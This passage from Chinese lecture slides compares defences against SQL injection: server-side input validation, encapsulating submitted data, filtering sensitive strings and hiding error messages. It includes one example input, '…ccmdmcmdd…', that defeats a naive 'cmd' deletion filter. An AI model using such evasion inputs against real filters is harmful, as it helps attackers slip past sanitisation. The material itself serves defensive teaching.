方 案1被公认是最根本的解决方案，在确认客户端的输入合法之前，服务端拒绝进行关键性的处理操作，不过这需要开发者能够以一种安全的方式来构建网络应用程序，虽然已有大量针对在网络应用程序开发中如何安全地访问数据库的文档出版，但仍然有很多开发者缺乏足够的安全意识，造成开发出的产品中依旧存在注入漏洞。
2. 封装客户端提交信息
案2的做法需要RDBMS的支持，目前只有Oracle采用该技术

Slide 51
3. 替换或删除敏感字符/字符串
方案3则是一种不完全的解决措施，例如，当客户端的输入为 “…ccmdmcmdd…”时，在对敏感字符串“cmd”替换删除以后，剩下的字符正好是“…cmd…”。
4. 屏蔽出错信息
方案4是目前最常被采用的方法，很多安全文档都认为SQL注入攻击需要通过错误信息收集信息，有些甚至声称某些特殊的任务若缺乏详细的错误信息则不能完成，这使很多安全专家形成一种观念，即注入攻击在缺乏详细错误的情况下不能实施。而实际上，屏蔽错误信息是在服务端处理完毕之后进行补救，攻击其实已经发生，只是企图阻止攻击者知道攻击的结果而已。
通常，上面这些方法需要结合使用

